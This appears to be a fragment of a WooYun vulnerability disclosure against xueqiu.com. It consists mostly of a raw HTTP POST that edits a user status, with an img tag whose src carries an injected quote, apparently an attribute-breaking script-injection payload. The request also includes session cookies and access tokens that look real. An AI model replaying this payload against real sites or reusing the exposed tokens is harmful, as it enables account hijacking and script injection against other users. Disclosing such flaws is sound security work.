 POST /service/poster HTTP/1.0
Host: xueqiu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://xueqiu.com/6821196281
Cookie: Hm_lvt_1db88642e346389874251b5a1eded6e3=1355463385; Hm_lpvt_1db88642e346389874251b5a1eded6e3=1355464366; xq_a_token=nqV2xfNNlMgTRa5CjOQizl;
xq_r_token=OgSVa4gxPeXMHYdkjo0V7b
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 235
分享图片img标签
url=%2Fstatuses%2Fedit.json&data%5Bid%5D=22624463&data%5Bstatus%5D=%3Cimg+class%3D%22ke_img%22+src%3D%22http%3A%2F%2Fxqimg.b0.upaiyun.com%2F13b97f90a41863fe0daf74bd
.jpg'custom.jpg%22+%2F%3E&data%5Baccess_token%5D=nqV2xfNNlMgTRa5CjOQizl
www.wooyun.org